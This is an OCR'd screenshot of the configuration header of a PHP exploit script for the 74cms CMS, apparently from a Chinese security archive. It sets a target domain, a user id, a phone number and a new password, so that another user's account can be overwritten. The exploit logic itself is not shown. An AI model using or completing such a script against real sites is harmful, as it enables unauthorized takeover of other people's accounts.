 74cms_user_password_save.php -
文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 调试(D) 任务(T) 帮助(H)
74cms_user_password_save.php ×
1 <?php
2 date_default_timezone_set('PRC');
3
4 /* 你要修改的 start*/
5 // 要利用漏洞的域名
6 $domain = 'http://74cms.test';
7
8 // 要修改的用户 uid
9 $uid = 3;
10
11 // 要修改的用户账户 为空表示不修改
12 // username 存在时 mobile 不会修改
13 $username = '';
14
15 // 要修改的手机号码 为空自动生成
16 $mobile = '18218578976';
17
18 // 要修改的密码 为空默认密码 123456
19 $password = '';
20 /* 你要修改的 end*/
21
这是你们要知道的，其他的你们都不要去理
零组资料文库